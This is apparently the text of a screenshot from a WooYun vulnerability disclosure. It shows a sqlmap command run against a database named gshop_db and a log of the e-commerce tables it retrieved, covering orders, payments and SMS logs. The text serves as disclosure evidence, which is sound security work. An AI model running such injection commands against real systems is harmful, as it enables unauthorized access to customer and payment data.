 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt -D gshop_db --tables
[23:07:55] [INFO] retrieved: gshop_order_active_statistics
[23:07:55] [INFO] retrieved: gshop_order_card
[23:07:55] [INFO] retrieved: gshop_order_channel
[23:07:55] [INFO] retrieved: gshop_order_coupon_return_detail
[23:07:55] [INFO] retrieved: gshop_order_coupon_return_sync
[23:07:56] [INFO] retrieved: gshop_order_cps
[23:07:56] [INFO] retrieved: gshop_order_delivery
[23:07:56] [INFO] retrieved: gshop_order_ext
[23:07:56] [INFO] retrieved: gshop_order_ext_sfcc
[23:07:56] [INFO] retrieved: gshop_order_history_address
[23:07:56] [INFO] retrieved: gshop_order_invoice
[23:07:56] [INFO] retrieved: gshop_order_log
[23:07:57] [INFO] retrieved: gshop_order_mail
[23:07:57] [INFO] retrieved: gshop_order_package
[23:07:57] [INFO] retrieved: gshop_order_package_detail
[23:07:57] [INFO] retrieved: gshop_order_product
[23:07:57] [INFO] retrieved: gshop_order_product_detail
[23:07:58] [INFO] retrieved: gshop_order_product_money
[23:07:58] [INFO] retrieved: gshop_order_refuse
[23:07:58] [INFO] retrieved: gshop_order_refuse_log
[23:07:58] [INFO] retrieved: gshop_order_send_coupon_log
[23:07:58] [INFO] retrieved: gshop_order_service
[23:07:58] [INFO] retrieved: gshop_order_statistics
[23:07:58] [INFO] retrieved: gshop_order_wxprepare
[23:07:58] [INFO] retrieved: gshop_package_product
[23:07:58] [INFO] retrieved: gshop_package_product_list
[23:07:59] [INFO] retrieved: gshop_package_warehouse
[23:07:59] [INFO] retrieved: gshop_pay_and_settlement
[23:07:59] [INFO] retrieved: gshop_pay_apply
[23:07:59] [INFO] retrieved: gshop_pay_apply_info
[23:07:59] [INFO] retrieved: gshop_pay_detail
[23:07:59] [INFO] retrieved: gshop_pay_list
[23:07:59] [INFO] retrieved: gshop_pay_list_statistics
[23:08:00] [INFO] retrieved: gshop_payment
[23:08:00] [INFO] retrieved: gshop_personal_recommendation
[23:08:00] [INFO] retrieved: gshop_phone_sms
[23:08:00] [INFO] retrieved: gshop_phone_sms_log
[23:08:00] [INFO] retrieved: gshop_platform_department
[23:08:00] [INFO] retrieved: gshop_platform_duty
[23:08:01] [INFO] retrieved: gshop_platform_picture_opt
[23:08:01] [INFO] retrieved: gshop_platform_product_opt
www.wooyun.org